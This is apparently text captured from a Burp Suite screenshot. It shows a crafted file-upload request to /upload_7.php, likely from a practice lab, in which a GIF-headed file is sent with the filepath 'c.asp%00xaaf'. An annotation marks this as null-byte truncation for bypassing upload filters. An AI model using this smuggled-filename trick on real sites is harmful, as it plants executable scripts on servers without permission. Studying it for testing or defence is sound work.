 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST request to /upload_7.php
Type Name Value
Cookie ASPSESSIONIDQCCQRCRD AKFLLJHABHIBJJAGCMCJJDMO
Body file GIF89aà à öb ###+++333;;;CCCK...
Body filepath c.asp%00xaaf
Body submit Submit
1 修改filepath 00截断
Add
Remove
Up
Down